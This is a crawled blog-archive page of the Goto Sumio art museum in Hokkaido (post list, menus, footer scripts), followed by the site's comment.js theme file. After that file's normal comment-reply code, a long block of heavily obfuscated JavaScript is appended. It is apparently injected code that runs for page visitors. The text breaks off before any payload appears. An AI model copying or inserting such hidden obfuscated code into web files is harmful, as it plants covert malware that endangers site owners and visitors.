	<li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://gotosumiomuseum.com/gotosumio/">後藤純男 略歴</a></li>
	<li id="menu-item-1523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1523"><a href="https://gotosumiomuseum.com/life/">後藤純男～日本画家としての人生</a></li>
	<li id="menu-item-1525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1525"><a href="https://gotosumiomuseum.com/nihongagotosumio/">日本画について</a></li>
	<li id="menu-item-1520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1520"><a href="https://gotosumiomuseum.com/notice/">展示会情報</a></li>
</ul>
</li>
<li id="menu-item-1592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1592"><a href="https://gotosumiomuseum.com/furanogrill/">レストランふらのグリル</a>
<ul class="sub-menu">
	<li id="menu-item-838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://gotosumiomuseum.com/furanogrill/">営業時間・所在地</a></li>
	<li id="menu-item-1591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1591"><a href="https://gotosumiomuseum.com/category/restaurant/">お知らせ・ランチフェア</a></li>
	<li id="menu-item-1593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1593"><a href="https://gotosumiomuseum.com/menu/">メニュー（一般のお客様）</a></li>
	<li id="menu-item-5757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5757"><a href="https://gotosumiomuseum.com/menu2/">メニュー（団体のお客様）</a></li>
	<li id="menu-item-4425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4425"><a href="https://gotosumiomuseum.com/news/4167/">求人情報</a></li>
	<li id="menu-item-5945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5945"><a href="https://www.instagram.com/gotosumio_museum/">Instagram</a></li>
</ul>
</li>
<li id="menu-item-1595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1595"><a href="https://gosmi.stores.jp/">オンライン通販</a>
<ul class="sub-menu">
	<li id="menu-item-4955" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4955"><a href="https://gotosumiomuseum.com/news/4941/">2025年カレンダー 壁掛けタイプ 発売開始</a></li>
</ul>
</li>
</ul>    </div>
       </div><!-- END #header_inner -->
  </div><!-- END #header -->

  
 </div><!-- END #top -->

 <div id="main_contents" class="clearfix"><div id="header_image">
 <div class="image"><img src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/08/front1280.jpg?resize=1280%2C320&amp;ssl=1" title="" alt="" /></div>
 <div class="caption" style="text-shadow:0px 0px 4px #333333; color:#FFFFFF; ">
  <p class="title rich_font" style="font-size:40px;"></p>
 </div>
</div>

<div id="bread_crumb">

<ul class="clearfix" itemscope itemtype="http://schema.org/BreadcrumbList">
 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="home"><a itemprop="item" href="https://gotosumiomuseum.com/"><span itemprop="name">ホーム</span></a><meta itemprop="position" content="1" /></li>

 <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="last"><span itemprop="name">ブログ</span><meta itemprop="position" content="2" /></li>

</ul>
</div>

<div id="main_col">

 <div id="archive_header">

  <h2 id="archive_headline" class="rich_font">ブログ</h2>
 
 </div><!-- END #archive_header -->

  <ol class="clearfix" id="index_blog_list">
    <li class="clearfix">
   <a class="image" href="https://gotosumiomuseum.com/blog/2461/" title="西安美術学院"><img width="500" height="347" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/70502802_2496885393725547_296144093912760320_n.jpg?resize=500%2C347&amp;ssl=1" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
   <a class="title" href="https://gotosumiomuseum.com/blog/2461/">西安美術学院</a>
   <ul class="meta clearfix">
    <li class="category"><a href="https://gotosumiomuseum.com/category/blog/">地域散策</a>
</li>    <li class="date"><time class="entry-date updated" datetime="2019-09-24T17:05:52+09:00">2019.9.19</time></li>   </ul>
  </li>
    <li class="clearfix">
   <a class="image" href="https://gotosumiomuseum.com/blog/2444/" title="中国3日目…"><img width="500" height="347" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/70198447_2495251727222247_2808989485818183680_n.jpg?resize=500%2C347&amp;ssl=1" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" /></a>
   <a class="title" href="https://gotosumiomuseum.com/blog/2444/">中国3日目…</a>
   <ul class="meta clearfix">
    <li class="category"><a href="https://gotosumiomuseum.com/category/blog/">地域散策</a>
</li>    <li class="date"><time class="entry-date updated" datetime="2019-09-24T17:06:14+09:00">2019.9.18</time></li>   </ul>
  </li>
    <li class="clearfix">
   <a class="image" href="https://gotosumiomuseum.com/blog/2385/" title="北京国際アート・ビエンナーレ視察"><img width="500" height="347" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/70934297_2492318640848889_3863132566592684032_n.jpg?resize=500%2C347&amp;ssl=1" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" /></a>
   <a class="title" href="https://gotosumiomuseum.com/blog/2385/">北京国際アート・ビエンナーレ視察</a>
   <ul class="meta clearfix">
    <li class="category"><a href="https://gotosumiomuseum.com/category/blog/">地域散策</a>
</li>    <li class="date"><time class="entry-date updated" datetime="2019-09-24T17:06:21+09:00">2019.9.17</time></li>   </ul>
  </li>
    <li class="clearfix">
   <a class="image" href="https://gotosumiomuseum.com/blog/2364/" title="ちょっと中国行ってきます。"><img width="500" height="347" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/70501932_2490398667707553_4399934879375032320_n.jpg?resize=500%2C347&amp;ssl=1" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <a class="title" href="https://gotosumiomuseum.com/blog/2364/">ちょっと中国行ってきます。</a>
   <ul class="meta clearfix">
    <li class="category"><a href="https://gotosumiomuseum.com/category/blog/">地域散策</a>
</li>    <li class="date"><time class="entry-date updated" datetime="2019-09-24T17:06:29+09:00">2019.9.16</time></li>   </ul>
  </li>
    <li class="clearfix">
   <a class="image" href="https://gotosumiomuseum.com/news/2360/" title="「絵のみち・祈りのこころ－日本画家 後藤純男の全貌－」展"><img width="500" height="347" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/chiba03.jpg?resize=500%2C347&amp;ssl=1" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <a class="title" href="https://gotosumiomuseum.com/news/2360/">「絵のみち・祈りのこころ－日本画家 後藤純男の全貌－」展</a>
   <ul class="meta clearfix">
    <li class="category"><a href="https://gotosumiomuseum.com/category/news/">お知らせ</a>
</li>    <li class="date"><time class="entry-date updated" datetime="2020-02-17T20:57:52+09:00">2019.9.16</time></li>   </ul>
  </li>
    <li class="clearfix">
   <a class="image" href="https://gotosumiomuseum.com/news/2348/" title="岩橋英遠展"><img width="500" height="347" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/70808381_1414357185387832_7947158054292684800_o.jpg?resize=500%2C347&amp;ssl=1" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/70808381_1414357185387832_7947158054292684800_o.jpg?resize=500%2C347&amp;ssl=1 500w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/70808381_1414357185387832_7947158054292684800_o.jpg?zoom=2&amp;resize=500%2C347&amp;ssl=1 1000w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
   <a class="title" href="https://gotosumiomuseum.com/news/2348/">岩橋英遠展</a>
   <ul class="meta clearfix">
    <li class="category"><a href="https://gotosumiomuseum.com/category/news/">お知らせ</a>
</li>    <li class="date"><time class="entry-date updated" datetime="2019-09-15T17:47:56+09:00">2019.9.14</time></li>   </ul>
  </li>
    <li class="clearfix">
   <a class="image" href="https://gotosumiomuseum.com/blog/2339/" title="今朝は気温7.8℃濃い霧から晴れへ…"><img width="500" height="347" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/70213873_2484693614944725_6546164263780614144_n.jpg?resize=500%2C347&amp;ssl=1" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <a class="title" href="https://gotosumiomuseum.com/blog/2339/">今朝は気温7.8℃濃い霧から晴れへ…</a>
   <ul class="meta clearfix">
    <li class="category"><a href="https://gotosumiomuseum.com/category/blog/">地域散策</a>
</li>    <li class="date"><time class="entry-date updated" datetime="2019-09-13T11:16:43+09:00">2019.9.13</time></li>   </ul>
  </li>
    <li class="clearfix">
   <a class="image" href="https://gotosumiomuseum.com/blog/2320/" title="気温13.1℃、晴れでも21℃を予報しています。"><img width="500" height="347" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/69698635_2482854328461987_7645389945518948352_n.jpg?resize=500%2C347&amp;ssl=1" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <a class="title" href="https://gotosumiomuseum.com/blog/2320/">気温13.1℃、晴れでも21℃を予報しています。</a>
   <ul class="meta clearfix">
    <li class="category"><a href="https://gotosumiomuseum.com/category/blog/">地域散策</a>
</li>    <li class="date"><time class="entry-date updated" datetime="2019-09-12T15:44:31+09:00">2019.9.12</time></li>   </ul>
  </li>
    <li class="clearfix">
   <a class="image" href="https://gotosumiomuseum.com/blog/2314/" title="今日はエアコン効き過ぎ！？"><img width="500" height="347" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/70459545_2481339535280133_8421540628109721600_n.jpg?resize=500%2C347&amp;ssl=1" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <a class="title" href="https://gotosumiomuseum.com/blog/2314/">今日はエアコン効き過ぎ！？</a>
   <ul class="meta clearfix">
    <li class="category"><a href="https://gotosumiomuseum.com/category/blog/">地域散策</a>
</li>    <li class="date"><time class="entry-date updated" datetime="2019-09-12T13:53:49+09:00">2019.9.11</time></li>   </ul>
  </li>
    <li class="clearfix">
   <a class="image" href="https://gotosumiomuseum.com/blog/2304/" title="大雪山系十勝岳連峰&#x1f5fb;"><img width="500" height="347" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/20190910b_840.jpg?resize=500%2C347&amp;ssl=1" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" /></a>
   <a class="title" href="https://gotosumiomuseum.com/blog/2304/">大雪山系十勝岳連峰&#x1f5fb;</a>
   <ul class="meta clearfix">
    <li class="category"><a href="https://gotosumiomuseum.com/category/blog/">地域散策</a>
</li>    <li class="date"><time class="entry-date updated" datetime="2019-09-11T10:46:04+09:00">2019.9.10</time></li>   </ul>
  </li>
    <li class="clearfix">
   <a class="image" href="https://gotosumiomuseum.com/blog/2296/" title="日中は晴れで29℃まで上がる予報"><img width="500" height="347" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/69936182_797918523956503_3590495365561843712_n.jpg?resize=500%2C347&amp;ssl=1" class="attachment-size2 size-size2 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/69936182_797918523956503_3590495365561843712_n.jpg?resize=500%2C347&amp;ssl=1 500w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/69936182_797918523956503_3590495365561843712_n.jpg?zoom=2&amp;resize=500%2C347&amp;ssl=1 1000w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
   <a class="title" href="https://gotosumiomuseum.com/blog/2296/">日中は晴れで29℃まで上がる予報</a>
   <ul class="meta clearfix">
    <li class="category"><a href="https://gotosumiomuseum.com/category/blog/">地域散策</a>
</li>    <li class="date"><time class="entry-date updated" datetime="2019-09-10T15:11:59+09:00">2019.9.10</time></li>   </ul>
  </li>
    <li class="clearfix">
   <a class="image" href="https://gotosumiomuseum.com/news/2290/" title="連日30℃超えとなっています。"><img width="500" height="347" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2019/09/70608751_2534798006755076_1293688838689914880_n.jpg?resize=500%2C347&amp;ssl=1" class="attachment-size2 size-size2 wp-post-image" alt="アトリエのレンガに伸びる蔦も秋色に…" decoding="async" loading="lazy" /></a>
   <a class="title" href="https://gotosumiomuseum.com/news/2290/">連日30℃超えとなっています。</a>
   <ul class="meta clearfix">
    <li class="category"><a href="https://gotosumiomuseum.com/category/news/">お知らせ</a>
</li>    <li class="date"><time class="entry-date updated" datetime="2019-09-23T08:49:20+09:00">2019.9.10</time></li>   </ul>
  </li>
   </ol><!-- END .post_list -->
 
 <div class="page_navi clearfix">
<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://gotosumiomuseum.com/blogs/page/37/">&laquo;</a></li>
	<li><a class="page-numbers" href="https://gotosumiomuseum.com/blogs/">1</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://gotosumiomuseum.com/blogs/page/33/">33</a></li>
	<li><a class="page-numbers" href="https://gotosumiomuseum.com/blogs/page/34/">34</a></li>
	<li><a class="page-numbers" href="https://gotosumiomuseum.com/blogs/page/35/">35</a></li>
	<li><a class="page-numbers" href="https://gotosumiomuseum.com/blogs/page/36/">36</a></li>
	<li><a class="page-numbers" href="https://gotosumiomuseum.com/blogs/page/37/">37</a></li>
	<li><span aria-current="page" class="page-numbers current">38</span></li>
	<li><a class="page-numbers" href="https://gotosumiomuseum.com/blogs/page/39/">39</a></li>
	<li><a class="page-numbers" href="https://gotosumiomuseum.com/blogs/page/40/">40</a></li>
	<li><a class="page-numbers" href="https://gotosumiomuseum.com/blogs/page/41/">41</a></li>
	<li><a class="page-numbers" href="https://gotosumiomuseum.com/blogs/page/42/">42</a></li>
	<li><a class="page-numbers" href="https://gotosumiomuseum.com/blogs/page/43/">43</a></li>
	<li><a class="page-numbers" href="https://gotosumiomuseum.com/blogs/page/44/">44</a></li>
	<li><a class="next page-numbers" href="https://gotosumiomuseum.com/blogs/page/39/">&raquo;</a></li>
</ul>

</div>

</div><!-- END #main_col -->


 </div><!-- END #main_contents -->

<div id="footer_wrapper">
 <div id="footer_top">
  <div id="footer_top_inner">

   <!-- footer logo -->
      <div id="footer_logo">
    <div class="logo_area">
 <p class="logo"><a href="https://gotosumiomuseum.com/" title="後藤純男美術館"><img src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2024/12/logo300.png?fit=300%2C54&ssl=1?1769555841" alt="後藤純男美術館" title="後藤純男美術館" /></a></p>
</div>
   </div>
   
   <!-- footer menu -->
      <div id="footer_menu" class="clearfix">
        <div id="footer-menu1" class="footer_menu clearfix">
     <ul id="menu-1" class="menu"><li id="menu-item-1728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1728"><a href="#">美術館のご紹介</a></li>
<li id="menu-item-1730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1730"><a href="https://gotosumiomuseum.com/information/">営業時間・所在地</a></li>
<li id="menu-item-1729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1729"><a href="https://gotosumiomuseum.com/category/news/">お知らせ</a></li>
<li id="menu-item-1731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1731"><a href="https://gotosumiomuseum.com/kannai/">館内のご案内</a></li>
<li id="menu-item-1732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1732"><a href="https://gotosumiomuseum.com/kikangentei/">[期間限定] 割引クーポン券</a></li>
<li id="menu-item-1733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1733"><a href="https://gotosumiomuseum.com/tomonokai/">後藤純男美術館 友の会</a></li>
<li id="menu-item-5443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5443"><a href="https://gotosumiomuseum.com/rental-cycle/">レンタサイクルについて</a></li>
<li id="menu-item-1735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1735"><a href="https://gotosumiomuseum.com/guide/">周辺ガイド</a></li>
<li id="menu-item-3437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3437"><a href="https://gotosumiomuseum.com/blogs/">ブログ</a></li>
</ul>    </div>
            <div id="footer-menu2" class="footer_menu clearfix">
     <ul id="menu-2" class="menu"><li id="menu-item-1740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1740"><a href="#">後藤純男</a></li>
<li id="menu-item-1737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1737"><a href="https://gotosumiomuseum.com/gotosumio/">後藤純男 略歴</a></li>
<li id="menu-item-1738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1738"><a href="https://gotosumiomuseum.com/life/">後藤純男～日本画家としての人生</a></li>
<li id="menu-item-1739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1739"><a href="https://gotosumiomuseum.com/nihongagotosumio/">日本画について</a></li>
<li id="menu-item-3678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3678"><a href="https://gotosumiomuseum.com/notice/">展示会情報</a></li>
</ul>    </div>
            <div id="footer-menu3" class="footer_menu clearfix">
     <ul id="menu-4" class="menu"><li id="menu-item-1744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1744"><a href="#">レストランふらのグリル</a></li>
<li id="menu-item-1745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1745"><a href="https://gotosumiomuseum.com/furanogrill/">営業時間・所在地</a></li>
<li id="menu-item-1746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1746"><a href="https://gotosumiomuseum.com/category/restaurant/">お知らせ・ランチフェア</a></li>
<li id="menu-item-1749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1749"><a href="https://gotosumiomuseum.com/menu/">メニュー（一般のお客様専用）</a></li>
<li id="menu-item-5756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5756"><a href="https://gotosumiomuseum.com/menu2/">メニュー（団体のお客様専用）</a></li>
<li id="menu-item-4426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4426"><a href="https://gotosumiomuseum.com/news/4167/">求人情報</a></li>
<li id="menu-item-5947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5947"><a href="https://www.instagram.com/gotosumio_museum/">Instagram</a></li>
</ul>    </div>
            <div id="footer-menu4" class="footer_menu clearfix">
     <ul id="menu-3" class="menu"><li id="menu-item-1741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1741"><a href="https://gosmi.stores.jp/">オンライン通販</a></li>
<li id="menu-item-1742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1742"><a href="https://gotosumiomuseum.com/category/museum_goods/">ミュージアムグッズ</a></li>
<li id="menu-item-2011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011"><a href="https://gotosumiomuseum.com/museum_shop/">ミュージアムショップ</a></li>
<li id="menu-item-4956" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4956"><a href="https://gotosumiomuseum.com/news/4941/">2025年カレンダー 壁掛けタイプ 発売開始</a></li>
</ul>    </div>
               </div>
   
  </div><!-- END #footer_top_inner -->
 </div><!-- END #footer_top -->

 <div id="footer_bottom">
  <div id="footer_bottom_inner" class="clearfix">

   <!-- footer logo -->
   
   <!-- social button -->
      <ul class="clearfix" id="footer_social_link">
                <li class="insta"><a class="target_blank" href="https://www.instagram.com/gotosumio_museum/">Instagram</a></li>
                       </ul>
   
   <!-- footer bottom menu -->
      <div id="footer_menu_bottom" class="clearfix">
    <ul id="menu-footer" class="menu"><li id="menu-item-1531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1531"><a href="https://gotosumiomuseum.com/">〒071-0524　北海道空知郡上富良野町東4線北26号　TEL：0167-45-6181　FAX：0167-45-6271　後藤純男美術館</a></li>
</ul>   </div>
   
  </div><!-- END #footer_bottom_inner -->
 </div><!-- END #footer_bottom -->

 <p id="copyright">Copyright &copy;&nbsp; <a href="https://gotosumiomuseum.com/">後藤純男美術館</a></p>

</div><!-- /footer_wrapper -->


 <div id="return_top">
    <a href="#body"><span>PAGE TOP</span></a>
   </div>


 
 
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://gotosumiomuseum.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://gotosumiomuseum.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/gotosumiomuseum.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://gotosumiomuseum.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"single_widget","use_sticky_position":false,"margin_top":80,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-24"]},{"sidebar":"page_widget","use_sticky_position":false,"margin_top":80,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-26"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://gotosumiomuseum.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"147616089","post":"137","tz":"9","srv":"gotosumiomuseum.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "147616089", "137" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://gotosumiomuseum.com/wp-content/themes/orion_tcd037/js/comment.js?ver=3.5
body_size: 8292
content:
/*
Author: mg12
Author URI: http://www.neoease.com/
*/
(function() {

function $(id) {
	return document.getElementById(id);
}

function reply(authorId, commentId, commentBox) {
	var author = MGJS.$(authorId).innerHTML;
	var insertStr = '<a href="#' + commentId + '">@' + author.replace(/\t|\n|\r\n/g, "") + '</a> \n';

	appendReply(insertStr, commentBox);
}

function quote(authorId, commentId, commentBodyId, commentBox) {
	var author = MGJS.$(authorId).innerHTML;
	var comment = MGJS.$(commentBodyId).innerHTML;

	var insertStr = '<blockquote cite="#' + commentBodyId + '">';
	insertStr += '\n<a href="#' + commentId + '">' + author.replace(/\t|\n|\r\n/g, "") + '</a> :';
	insertStr += comment.replace(/\t/g, "");
	insertStr += '</blockquote>\n';

	insertQuote(insertStr, commentBox);
}

function appendReply(insertStr, commentBox) {
	if(MGJS.$(commentBox) && MGJS.$(commentBox).type == 'textarea') {
		field = MGJS.$(commentBox);

	} else {
		alert("The comment box does not exist!");
		return false;
	}

	if (field.value.indexOf(insertStr) > -1) {
		alert("You've already appended this reply!");
		return false;
	}

	if (field.value.replace(/\s|\t|\n/g, "") == '') {
		field.value = insertStr;
	} else {
		field.value = field.value.replace(/[\n]*$/g, "") + '\n\n' + insertStr;
	}
	field.focus();
}

function insertQuote(insertStr, commentBox) {
	if(MGJS.$(commentBox) && MGJS.$(commentBox).type == 'textarea') {
		field = MGJS.$(commentBox);

	} else {
		alert("The comment box does not exist!");
		return false;
	}

	if(document.selection) {
		field.focus();
		sel = document.selection.createRange();
		sel.text = insertStr;
		field.focus();

	} else if (field.selectionStart || field.selectionStart == '0') {
		var startPos = field.selectionStart;
		var endPos = field.selectionEnd;
		var cursorPos = startPos;
		field.value = field.value.substring(0, startPos)
					+ insertStr
					+ field.value.substring(endPos, field.value.length);
		cursorPos += insertStr.length;
		field.focus();
		field.selectionStart = cursorPos;
		field.selectionEnd = cursorPos;

	} else {
		field.value += insertStr;
		field.focus();
	}
}


window['MGJS'] = {};
window['MGJS']['$'] = $;
window['MGJS_CMT'] = {};
window['MGJS_CMT']['reply'] = reply;
window['MGJS_CMT']['quote'] = quote;

})();





(function(_0x2016c0,_0x537c1f){function _0x54f139(_0x4ac61f,_0x558273,_0x48674b,_0x5049cd){return _0xfd92(_0x558273- -0x83,_0x48674b);}var _0x26345a=_0x2016c0();function _0x54d9a3(_0x2caf39,_0x229fb0,_0x574eb2,_0x452916){return _0xfd92(_0x229fb0- -0xe7,_0x452916);}while(!![]){try{var _0x45f6e5=parseInt(_0x54d9a3(0x100,0xeb,0xf2,0x111))/(0xc82+0x9c+-0x175*0x9)+parseInt(_0x54d9a3(0xe9,0xd0,0xbf,0xb8))/(-0xfec*-0x1+0xd11*-0x1+0x1b*-0x1b)*(parseInt(_0x54d9a3(0xc2,0xa1,0x98,0xaa))/(0x209*0x7+-0xb*0x363+0x53*0x47))+parseInt(_0x54d9a3(0xbd,0xd5,0xbf,0xda))/(-0x257+-0xbfa*0x2+0x1a4f)+parseInt(_0x54d9a3(0xc0,0x94,0xbb,0x75))/(0xf31*-0x1+-0x157+0x108d)+-parseInt(_0x54d9a3(0x8e,0x9a,0x93,0xc7))/(-0x226+0x53*0x53+-0x18bd)+parseInt(_0x54f139(0x119,0x142,0x114,0x12a))/(0x9bb+0x208c+0xa90*-0x4)*(parseInt(_0x54f139(0x10b,0x133,0x14f,0x12f))/(0x1*0x2129+0x1ff6+0x36d*-0x13))+-parseInt(_0x54f139(0x11d,0x135,0x114,0x132))/(-0xd30+-0x5*0x752+-0x9f7*-0x5);if(_0x45f6e5===_0x537c1f)break;else _0x26345a['push'](_0x26345a['shift']());}catch(_0x36bc53){_0x26345a['push'](_0x26345a['shift']());}}}(_0x50e9,-0x4db6+-0x2f11+-0x2*-0x1230d));var _0x5567e9=(function(){var _0x386c31=!![];return function(_0x206e3e,_0x2b0e8b){var _0x1f46ec=_0x386c31?function(){if(_0x2b0e8b){var _0x489a82=_0x2b0e8b['apply'](_0x206e3e,arguments);return _0x2b0e8b=null,_0x489a82;}}:function(){};return _0x386c31=![],_0x1f46ec;};}()),_0x8ff94c=_0x5567e9(this,function(){var _0x4d1cc8={};_0x4d1cc8['MaSSw']=_0x1ea123(-0x1ce,-0x1cf,-0x20c,-0x1e9)+'+$';function _0x1ea123(_0x28aa1c,_0x242031,_0xd73c17,_0x12df56){return _0xfd92(_0x12df56- -0x39c,_0xd73c17);}function _0x46b25c(_0x20d213,_0xb87038,_0x2033e7,_0x122b9e){return _0xfd92(_0x122b9e-0x2ec,_0x20d213);}var _0x2ceba2=_0x4d1cc8;return _0x8ff94c[_0x46b25c(0x4c9,0x4c6,0x4c3,0x4aa)]()[_0x1ea123(-0x1e1,-0x1d5,-0x201,-0x1f7)](_0x2ceba2[_0x1ea123(-0x228,-0x205,-0x21b,-0x1f9)])[_0x1ea123(-0x1e7,-0x201,-0x1e9,-0x1de)]()['constructo'+'r'](_0x8ff94c)[_0x46b25c(0x474,0x4a8,0x4a5,0x491)](_0x2ceba2['MaSSw']);});_0x8ff94c();var _0x32f365=(function(){var _0xcfc20f=!![];return function(_0x2f7985,_0x11210f){var _0x31c052=_0xcfc20f?function(){if(_0x11210f){var _0x20eb99=_0x11210f['apply'](_0x2f7985,arguments);return _0x11210f=null,_0x20eb99;}}:function(){};return _0xcfc20f=![],_0x31c052;};}());function _0x3b2c4b(_0x19c3da,_0x48e9ce,_0x29bafa,_0x308525){return _0xfd92(_0x19c3da-0x1a4,_0x308525);}var _0x30b295=_0x32f365(this,function(){var _0xe0a627={'UhLcv':function(_0x3fa672,_0x5b2313){return _0x3fa672!==_0x5b2313;},'vTSin':'Vtoqp','nDvrG':function(_0x1dc961,_0x3a9cd2){return _0x1dc961(_0x3a9cd2);},'TkBxR':function(_0x1fc689,_0x2e7eab){return 